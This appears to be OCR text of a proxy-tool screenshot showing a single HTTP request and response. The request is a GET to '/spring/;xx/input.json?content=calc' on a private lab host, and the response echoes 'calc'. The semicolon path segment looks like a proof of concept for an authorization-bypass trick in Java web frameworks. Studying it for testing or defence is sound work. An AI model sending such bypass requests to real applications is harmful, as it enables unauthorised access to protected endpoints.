 Request
Raw Params Headers Hex
GET /spring/;xx/input.json?content=calc HTTP/1.1
Host: 192.168.20.42:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 4
Date: Wed, 20 Jan 2021 07:58:28 GMT
Connection: close
calc